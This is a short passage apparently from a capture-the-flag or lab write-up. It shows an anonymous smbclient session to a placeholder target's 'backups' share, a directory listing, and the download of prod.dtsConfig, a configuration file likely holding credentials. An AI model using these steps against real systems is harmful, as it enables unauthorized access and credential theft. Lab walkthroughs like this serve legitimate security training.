 smbclient -N \\\\{TARGET_IP}\\backups
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 20 13:20:57 2020
.. D 0 Mon Jan 20 13:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 13:23:02 2020
5056511 blocks of size 4096. 2393077 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (2,7
KiloBytes/sec) (average 2,7 KiloBytes/sec)
smb: \> exit